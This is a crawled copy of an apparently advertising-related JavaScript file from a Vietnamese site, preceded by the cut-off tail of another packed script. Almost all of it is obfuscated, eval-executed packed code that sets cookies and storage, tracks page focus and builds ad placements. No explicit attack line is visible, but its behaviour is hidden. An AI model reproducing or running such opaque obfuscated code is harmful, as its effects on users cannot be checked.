"fzck:bibiF,bm):bJ(bR,aPA=gJ(bR))#= aJ432`aM(432,1aZaM(di,cL)};cqre1(l(){fJ({cU:!1})fA();fL;eA()},1)};diS f,k=!1!aPbgbg;'bw~aZ)ai`bz` !caG(f=eq(0< f`dr> fk));aM(l(){f=eq()k){p bg^,re1(aZ,1!1};!G`c6 F==f?dI0===fe?cj():!bd?cq():aO(@a[dC~c1:!0,dW:@34]}}):0!==fe!bd?cq():cl(!0)))},fe)};bLaa(ca !bz){p 'gi~bL!0};cac6;bg^;aZ();'gi~bLbk%aa(G{p G,a_(!0};S k=!0,j;dI&&fe` !eq()(G);j@!ai`Y?36]:37]}ajf){aW()+ a["+
"eB]+ (F===eq()?a[364]:a[365])aO(@a[dC~dW:j,c1:!0}aX(jk^};aj(368` !ct?RdAbw~a_):a_());p k};djS f,k=d8;aw(f c0 k){k*f)h[f]==q?h[f]k[f]:h[f]!=k[f]d8[f]h[f]))}};cuaa(G{p G('bw~eAdr,bk()!0};bK();cT{A._externalInterfaceTest(!1dh(!0,438(eT?d5:gU)gnA._disableDebug(dr,bYRdAew~cv)}bt(b){p aX(@39~eN:!0}cl(!0bk(!1};bk();'bw~eAaNaa(bjbj;dj();cm();!ai&&cX &&fJ({dT:!0,cU:!1});da();!ai`Y ",
"h[a[bb]][a[cV]]= l(){ h[a[h[a[[a[]]){p !1};KeS(a(r,a[=  !0&& (a[4= aa(bY)dI&& ek(dJ;aa(|| ),f[j]dn_0x23bal(f){Rdo{az:&& ],);p !0};;a[dD]=aL(/b1( !1",
"#$*^"],
["@be[a[dz]](aY0]]),h[a[fJ]]({dF:1}));fmfm$;bK(;ch%a[139]=== 4(aN(),313;co%ct=  !0;aN(do};cf(dA]](r,a[gi],bLdAw],aZdA;fn<n$:fj<j:aX({az:a[442],eN:!0})}aa(!r||  !r3]]){ds gd(a[444])};S a0=F;r5]]!== qGSM2_DEFER|| (a0=  bT _);cAGcAG*?(*#_,*= a0):a[dDJ eiGei8ei(l(){p {constructor:_,getI.:l(q){!rG/e4@q= q(_),/_@r= q));p r}}});r#_;r= a0})(window)0?492:_0x94ad?84??e?Q0?Q183?func85?5?returna9?1F~74?this?E~73Q494~72C?null30Qc86~75Q8D533~7064f66?var87Q"+
"66?5e5b???????????if~5Fbufferchange34268Qd~766a311~20?i.of21b~79~77?else~2F6d4?for2514?typeC?_get^_dura73625~5003~535?typeof~5417?set>out4138?43DF?parseInt7?_setup^8750463f3a39Q2054966594~2D110402615d5c5a544e4c4333QfQe?60~783`4~22?isNaN?catchc186047~2E7a77756e63605b59525145403e36Q5d3?A'41`D?new06E`57128?_resetOnPosi?Math73B`2?required?posi3388827d79767271706b6964554f4d4a4844423d3c373532Q"+
"bQ96~522`0?module?decodeURIfd98433613E3~55?_iO615546>r`3?try?preferFlash-903230?595`9?in?ignoreInit?_setVolume807f7c7b786f6c655f5857564b49473bQaQ7Q37-2388742900?throw?opera?navigator?allowScriptAccessea?Array-942119694?left?flashLoad>out?data?RegExp-67-59047137~71A`B`6`1~28?useHTML5A'right?retry?error?clearInterval?break?_whileloading585334176348009?_createSound?61?58~58~56~51`A~29~0A??url?define?_apply_loop?417412016121007838176"+
"6967655649453821?usingFlashcanplay817e7467c8~577~2C?fatal?argumentsfinishQ?447?402-55+8-066257443119150580?toWFunc9B`F`8?mp3?android?_u_o44?433?42-72+1+0-12-0991737261595655544943383527260100938779706866584431180501?remove?omethod?height?delete?_pause?WObject?68?65-5-2~5C~5A~59A`E`C?wmode?width?u00A0?start?scope?mp4?fired?a'_load?Error?99?57?49?48?435-79-77-66++7+6-27-0193716564635130292321908985785752515041262524"+
"150807?true?msie?89?55?50-4404",
"?_0x23ba[a[eR]]);R[a[[a[44K[a[x1x]](r,a[b]===  acA[a[g]](a[tion?x6?1441],aN);p !0}nload?]]&& ?_on?x4?221],ch)w],co)= l(){udio?&& (?x3?xa[fkJ 6]]= ,!1)T]]?33?3nstanceq am  ]]?fTime&& 2String?_html5",
"#$*+-./<>GQW^"]]));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zigzag.vn/js/qc_json.js
body_size: 7579
content:
eval((function(s){var a,c,e,i,j,o="",r,t="%@`";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=16059;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<257;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["var a=[m:Tmyu\\v;G,jv;Fjao#ub2zm\\wul\\#Fxi\\mCzF*h\\mJK\\yC\\lmtwbZCubZCc\\R\\vjitb\\h55Z~_~s\\j}wF\\h6^fbtJKJK\\v*t_JuN\\i\\j}wFj9Ef\\m:R4F\\Tub\\]wb\\]l\\y64Ro@Yimjll\\FRoe&bRo@YimjybFRoeC'wC'wxu/xu/juahjuahvv\\i*vv\\i*F;FUF;FU#+Macyu\\v;\\lR+\\N;^J\\vuGM\\TRyah\\Sm:R+(((((%\\N^TFSq+.\\J\\NR\\S\\uyD+\\#w\\NccKKKc2u8EKs\\`E36\\`ESK\\#w\\N"+
"ccKKKc2u8EK\\S~0\\`E36\\`EK}ubvy64}w+C#wm+ho#T;D+.\\JN^w\\#hm\\ymmE\\ju\\vjeag)+KPlx+KPlkR$ah.ah1;bG;xu46{x.bR\\vT{T{N;jN;j|uD|uDv#uiy|xy|xyh\\mq/aq/&c_z\\yvj@Wyx40b_2Fhwhw2o\\m_~V\\i_~U\\F~H~V\\um2~V\\ucMvi~X'wFm@I}yDao\\fagybvuz\\TcWagK~X'wf\\m6E#cJF;\\f@JyFCeR;CeCmf\\m6E#cI)F;\\f@I)iR;`Jp~L\\J+~L\\J\\<~Lcl$ub9jNdbn%?E\\#\\J\\%Q\\SO?E\\#\\JQ\\SO%?E;T\\J"+
"\\%QO?E;T\\JQOp`J+`J\\kR$wb9jNdag)bPlxah7A\\iR;yu\\v;\\lR+\\m\\c$&b9jNdFme44FCeyT\\lz56\\fagu\\h#Fh\\jwmahwhw2o\\mzFziy*\\lah\\mag\\C\\u\\wwf\\C\\u\\wij\\F*Tm\\Fh\\mx7C7CaoG\\#fCRzT+bv+p\\J+\\J\\kR$CycHh\\Rhwah\\w67cHh\\whw&]N;FUac\\v\\Ry",
"\\E\\aT\\f\\C\\v\\h\\\\c,\\\\l\\m\\,\\\\c\\\\bjb\\J\\\\ac\\v\\Rf\\w\\x\\h\\j\\\\ad\\\\f\\\\a\\ju\\Tu\\caS\\x74\\\\M\\E\\h\\m\\\\l\\\\xN\\hh\\C\\SgNU\\f\\Sm\\cv\\R\\\\h\\j\\jb\\JjC\\hou73A39y\\l\\MNy#S\\jy64m\\FwouN\\cb\\\\y\\z-y\\fu+C\\Sf\\>wmC#h\\hg\\f\\EAc:w8Jnc30B*cccZCFU\\mu<ns\\v\\`Jg)+1zGRFuvwm\\\\c",
"#$&'()*+-./18:;<>?BDGKOPQ]^eikpq{|}~"],
["aoF\\jlbR\\zCmyu\\v\\zaR\\M\\N\\zFU\\J\\vu\\f\\M\\TRyvac\\J\\zTac\\JS\\yR\\M\\S\\S\\NFU\\TFS~M'y'64m\\J\\vy'64\\w\\Mn%\\Cj\\w\\M%gy'\\Mnc'30l'\\Mnc'30l\\FzM\\E\\jy\\J\\Tm\\S\\u\\fhM\\E\\c0%\\J\\Tm\\SgNz\\y\\J\\zmS'c0\\cL\\v\\R\\JR\\Szw\\mFmj\\J\\NFU\\w\\j\\hd\\m\\y\\S\\FzM\\Eg'\\fJ\\S\\C\\hS\\u\\fw@\\J\\S\\S\\u\\fw@\\J\\NR\\S\\u\\fw@\\J~MouN\\z\\c\\hoj\\T\\z\\hg\\M\\\\hJx6E"+
"j\\cJZ\\cX\\cYl\\v'70m\\y\\c_'z\\yhoj\\T\\z\\hg\\M'y'64m\\J~M'y'64m\\Jgy'\\Mc\\J'\\Mc\\Jah\\f\\z`\\cKbluR`9`A`'38`u`nx\\jTc\\mahwl\\wjm\\yCm\\NjTj'72jv\\crS\\v\\cr\\y\\lScUdjR\\cszFju\\vm\\crS\\u\\vm\\cr\\y\\lSy\\lSx\\Fbx\\Ff\\T\\jC\\hwm\\hmCT\\jC@Cj\\wmgy'Cj\\w\\x@ao\\u\\vFx\\u\\vFlhg\\jm\\u\\vjm\\FRb\\jdlhg\\Tdx65\\ma\\lhg\\Tdx65\\mC\\hlhg\\Tdx65\\ml"+
"hgCF\\jv'mE\\cM\\J\\E\\FCjE\\cM\\J\\E\\wh\\zF\\l\\E\\cMjTj'72j\\vzFRad\\m\\uTSd\\j\\zagy'\\M%\\J'\\M%\\J\\@\\S\\jy\\fd\\u\\Mns\\v\\RNyRwbR\\zCm\\u\\cKRZw\\cWCx\\C\\zx6EjZRC\\l\\F'ao\\fT\\zx6F\\jct\\C'ytvj\\TCm\\FwbR\\m\\j\\fu\\cKRZR\\vmaow\\ljz\\hyNFU\\cH\\Tagj\\yTCl\\Fx'74\\v\\u\\M_'2Ff\\wl\\w2o\\m_\\F'\\lbj\\wbCb'yx50'4F\\csZvdvjC\\uaozdbx\\Ftctwtct\\zm\\wtct\\ujTt"+
"ctad\\j\\ztud\\N\\C\\fxuaRvd\\u'\\cs\\ll\\v'70\\zRcrf\\wl\\ww'67\\zcqcUdjR\\cszFb9\\z'6Cuv'50\\jvw\\lFm\\Fz\\cKd\\N'62\\zahwl\\ww'67\\zh\\T'66\\ub\\cJh\\T'66\\ub\\cIy'];P( A aq!== 0]&& (aq== 1|| aq== de)){aq= aq+ 1;(D(){D bX(aD){B aC=aD[3]](/(https?:\\/\\/)?(www.)?/i,2])[1]](/[:/?#]/,1)[0];B aj=aC[1]](5])[4]]();B cw=aj[6]];P(cw>= 3){P(aj[1][7]](/^(com|edu|gov|net|mil|org|nom|co|name|io|info|biz|github|blogspot)$/i)!=  -1){az aj[2]+ 5]"+
"+ aj[1]+ 5]+ aj[0]}Y {P(aj[0][7]](/^(\\d{1,3})$/)==  -1){az aj[1]+ 5]+ aj[0]}}};az aC}B ai=2];P(G[9]][8]]){ai= bX(G[9]][8]])};D bW(Q,aB,ap,aD){B aC=2];P(aD!= 2]){aC= cG]+ aD};P(ap!= 2]){B X= new c9();X[12]](X[de]]()+ (ap* 24* dc* dc* cR));B cv=13]+ X[14]]();p[15]]= Q+ 16]+ aB+ 17]+ cv+ aC+ 18]}Y {p[15]]= Q+ 16]+ aB+ aC+ 18]}}D bV(Q){B bU=Q+ 16];B bT=p[15]][1]](19]);c2(B bk=0;bk< bT[6]];bk++){B aw=bT[bk];while(aw[21]](0)== cP]){aw= aw[cp]](1)};P(aw[23]](bU)== 0){az"+
" aw[cp]](bU[6]],aw[6]])}};az 2]}D bj(Q,aB,ap,aD){b3{P( A (b5)!== 0]){P(ap!= 2]){bo[24]](Q,aB)}Y {b1[24]](Q,aB)}}Y {bW(Q,aB,ap,aD)}}bm",
"\\E\\aT\\f\\\\z\\x6C\\\\c,\\\\h\\j\\,\\\\c\\\\bC\\vb\\lf\\w\\x\\m\\J\\M\\E\\\\ah\\\\l\\\\aS\\N\\h\\R\\\\f\\h\\mA\\x39u\\F\\jf\\m\\\\f\\a[x\\F\\cqgNU\\fc\\v\\RNyjbls\\h\\\\xouNzO\\fR\\",
"'O~"],
["(e#}}D bi(Q,ap#B av;b3{(b5)!#P(ap![2avbo^25(Q)`avb1^25(Q)}`avbV(Q)}}bm(e#};av!avaz av`az 2]}}B bh=G^26?2627bQ=G^26?2829aa=G[bhau=G[bQI=(bh27])Ucm/031cl=I?cS33bP/435ck/637bO/839bg=0Ua_=cGUat=40aQ=ddbN=cAas=5UL=5UaZ=43bf=44aP=czKUbe=cfaO,bM,aYUaN=pe]bd=(!(48%p)|| p^48())?b4:axUbL=bdUbK=(D(_0xf426x32#B aX=ax;az D(bJ#B _=D(H#P(( A p4!p4!b4)|| {focus:1,pageshow:1}[HdP(aX||  !bd#bdb4;az};bJ(cf]);aXb4aX#bJ(cz]);aXx}}}15235455"+
"6],bMD(H#_(HH^57]556],bM);152],_);354],_);859],_);p4!#au(I?dc61],_)};aY!#au(bP,aY);aY0};bK0;bD0;aqde;aS!aSaS^63^62(aS);aS0};O!OO^63^62(O);O0};a8(64]);aSzigzagload(65])}},ax)859;p4!#aa(I?dc61}}}(this));bK(D(bI#O=#az@Pz]bIfP(!bL#52'`bLx};K*KRN;bp(K);Kb;69'}};bebI;aP(bef]|| aOf])?cfcz]})Ubc=0;P(G^70=G^71]bc1}Ubb=ax;D bH(#P(R!NR![72aNR};Rbb?aN:72];bb !bb;K*Kbp(K)};KsetTimeout(bH,800)}B an=0,ar=0;D bG(X,bF,aW#B W=a_"+
"UaM=](G^73|| 440,p^75^74)UV=](G^77|| 350,p^75^78bF=cdaW=cS#$aM- 51W+ cd~ 55};XaZ+ at+ W+ db]+ aQ+ L+ 81])`B am=](aW,aM- cG)UZ=](bF,V- cp)Uba=2],a9=aQ,cj=at;P(aW> cS#L](5,asW+ Z~ Z- 5@m< c6#am](c6,aWa9![ddLcG- L;a9[dd]}}bNNam](am,V- cp);Z](Z,aM- cG);$aM- Z- 1W+ am~ am- 5@t40ba[84]`ba[85]@QddLL+ Z`LL- cS}`$aM- 33W+ Z~ Z- 5}}};XaZ+ cj+ W+ db]+ a9+ L+ 86]+ Z+ 87]+ am+ 88]+ ba)};P(k3)!bf#kbf);k^90[da];k^92[da]}}aa(bP,aYD(H#P(an>cS|| ar>cd#"+
"bG(O,ar,an)}},ax);D a8(bE#P(bg=1#c2(B t=0;t< q^6;t++#!#P(bE64q[t][bQ](bO,bv)bEA(q[t]3)!b)?q[t]3):2];q[t]94])!b![2q[t])2q[t]^95)}};P(b}}}}}}}D bD(X#aa(cm,D(H#B a7;P(cy%k#a7ky96%k97%k^96]a7k^96^97}@7==H^98]B bC=bX(H^99(bC100]|| bC101]) A H8!H8B al=H8.b0(alf]|| alzP(aPz]alf] A K*Kbp(K);Kb;P(R72RN};69'};aO( A aO*aO!b)?al:cz];aP(bef]|| aOf])?cfcz]al103P(bc=1#P(aPzK=|| K=b#bH()}`69'}}al104a1!a1!b"+
" A a1^105=106b3{a1^105()}bm(err#}}`B o=al^1(107]o^6> 5o[0]108asy^109(1,br(o[3],cG));$](G^73|| 440,p^75^74)- 33);bNo[4];a_y^109(1,br(o[5],cG)o[1]Nat[110]};P(o[2]NaQ[111]};XaZ+ at+ a_+ db]+ aQ+ L+ 112])o^6=2o[0]113bW(114],o[1],300,ai)o^6=2o[0]115P(ai2o[1][cn]+ o[1]};bj(b8],o[1],2],ai);b3{P(",
"ay[a[b6]== a[0]== a[c== a[[a[c= aa[q[t]x]]]](bY]}Y {P(P( A ];B ]){]];aa(I?5],_,ax)[bq,!b){);P(&& = kyO(au(I?5] cu  };P(a}Y {]:){L](as,],cn])![0]=I?3pe;B [>V#WV-",

"#$'*/RU^~"],
[" A (b5)!=){bo[17b8}}bm(H){}Wo[62&& o[0]=#18{an#0,ar#0;X[bY9019];X[bY9219];a8(cA;o[1]o[1]!% o[1]!B a6=@20;a6M22;a6[23o[1];b3{af[232]}bm(H){};afEa6);afM25}Wo[62&&  !c1(o[0&&  !c1(o[1){an#br(o[1],cG);ar#br(o[0],cG)bg=#1&& an<#cS){an#0;ar#0};bG(X,ar,an);a8(o[1}}}}}}}}}}},ax)aL!kycO26aL,cn;aL#2]}}D bB(a5){a5#(a5+ 2.b0();az encodeURIComponent(a5)!/g,33'/g,32\\(/g,31\\)/g,30\\*/g,29~/g,28\\+/g,27}D a4(ci){ci!=|| ]&& ]!#aJ){aJ#"+
"];kycOaJ,cn}}B ch=/[àáạảãâầấậẩẫăằắặẳẵèéẹẻẽêềểễìíịỉĩòóọỏõôồốộổỗơờớợởỡùúụủũưừứựửữỳýỵỷỹđÀÁẠẢÃÂẦẤẬẨẪĂẰẮẶẲẴÈÉẸẺẼÊỀỂỄÌÍỊỈĨÒÓỌỎÕÔỒỐỘỔỖƠỜỚỢỞỠÙÚỤỦŨƯỪỨỰỬỮỲÝỴỶỸĐ]/g`L=2];B bA=2];B bz=35]`K=2]`3,by;B bx=36(ay[37)+ 1).b0(36)p7)`J=2]{aJ#]}aq=#12){aK#38]Wp[39]{aK#bB(p[39]}}`k=p[4140`I=2];ak==|| ak=ak#p[4142};akak!aI#ak343aI=#ab|| aI=aI#ak344}};B O=@20;B k=@45;k[90da];k[92da];k[4647];k(c7],bx);k(49A;k(c6A1A2A3A4A5Q7Q8Q9Q;k"+
"(60],61;k(62],63;kMbf);OMaZ+ at+ a_+ db64;OEk)`f=p[6665[0];af==|| af=af#p[6667[0]};afEO)pe]]pe]]!=aL#pe]](\\r\\nnr)/gm,cP\\&\\s\\s(\\,|;-()'“”?><][}{:：，!+/)(\\.\\ss\\.)(\\.)p0,cR)};bA#af[68cp0,2000)(\\r\\nnr)/gm,2\\&\\s\\s(\\,|;-()'“”?><][}{:：，!+/)(\\.\\ss\\.)(\\.)+/g,2p0,cR)`2=(2aL+ bA)[69ch)a2a2!=% a2[6]]> 5){bz#70]};B U=bi(b8],2U=by#1;U#bi(b8NU=a3# new c9();"+
"B bw=(a3[de)/ cT+ 2[5;bw[1]!){U#bw[12ay[71ay[37)* cT)};bj(b8],U,cN],ai)bi(b8N=ai#2];bj(b8nU,cN],ai)}}}`V=bV(14aV!aV#72aV}bc=#1&& b7){B aH=074[b7]{B aG=G[b7174cC;^^!%  A ^d]]!=){aH#1^d76]|| ^d77{aH#2}}}aH=#0&& cC[b7]]&&  A $cd]]($cd1|| $cd2)){aH#2}aH=#2){by==){aK#38]}Y {a3!=){aK#2]}}}}Up0,1)=#cn{ai#2];U#Up1)};b3{B ae,aF;ae#@78;ae[7980];ae[81bx;ae[8283];aF#@84;aFdc4];aF785];aF[8687aI+ 88U+ aV"+
"+ 89bz+ 90aK+ 91bB(aJ);aeEaF);OEae);ae[92);O[62ae);k[95c7;bD(O);aa(cl,D(H){a4()},ax);aa(ck,D(H){a4()},ax)cB&& c5B]{B cg=GBc5]];GBc5D(){b3{cg[95GB]],arguments)}bm(er){};a4()}}}bm(err){};B q=p[9796;qq!% q[6]]> 0){B bv=D(aE){aEaE!aE[98]]!){aE[98)}Y {aE[99b4}};kycO200n};c2(B t=0;t< q[6]];t++){P(q[t][201]]> 0&& q[t",
"[a[3]](/[a[bq]]= a[0]]][a[[a[ca[1a[]);k(5= 2]){!=&& P( A ]]= ]](])G[9cD]+/g,cP= ab){]]== ],c;P(|\\+/g,2] cu  G= ab&&pF;B a]+ = G[b7cC(bY],}Y {P(aG[0]",
"#$MW^"],
["]202]]> 0){bg= 1[bh](bO,bv)cx]]= ab}}}})()}<257:_0x2be45?9F?E?f?documentc??a37/8/C?typeof?vK/DLunct@#3?wGdow%69&B95&A/<if88#D/6420b?e4%57?null&05927Aee3%b6a_dem%c41841La?MPh?return&9ea87fd961eb829scr#B6%f%3d6<undefGed_api3a320c865%8faQf5320#5?cPch&1?local$cleKTimeoutH2?pKseInt&2&D&7d5cb871dbe%d%a%7%4%1%0c3ec5#CfedQ?79-4#F?toStrGg?sess@e#E'y'ue?$76`73`1&4#9#8?5+7J6b54Qdba?66"+
"??20-D-B-3#6?Gc?9.8J5J2`93`75`31`0-F-7*8*2&5#AH.7?22`56?3200A*E*D*C*9*3&3?isNaNLorH9J9`94`50`48`02?DPe?91H<6+1`1",
"?_0xf426?zigzagStorag;q[t]1?x6x4x?????4?x6?x7?x?10001642654?12931[a[2?66063ion?1lse2e?3?tr40?453?660?in?8?4ar?fat7",
"#$&'*+-./<GHJKLPQRUVWXYZ^jk|~"]]));